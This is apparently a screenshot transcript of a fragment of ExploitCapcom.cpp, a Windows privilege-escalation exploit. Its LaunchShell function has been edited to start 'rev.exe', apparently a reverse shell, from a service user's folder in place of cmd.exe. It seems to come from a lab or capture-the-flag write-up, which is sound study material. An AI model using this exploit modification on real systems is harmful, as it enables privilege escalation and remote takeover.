 ExploitCapcom.cpp*
ExploitCapcom (Global Scope)
406
407 // Launches a command shell process
408 static bool LaunchShell()
409 {
410 //TCHAR CommandLine[] = TEXT("C:\\Windows\\System32\\cmd.exe");
411 TCHAR CommandLine[] = TEXT("C:\\Users\\svc-print\\Documents\\rev.exe");
412 PROCESS_INFORMATION ProcessInfo;
413 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
414 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
415 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
416 &ProcessInfo))
417 {
418 return false;
419 }
420
421 CloseHandle(ProcessInfo.hThread);
422 CloseHandle(ProcessInfo.hProcess);
423 return true;
424 }
425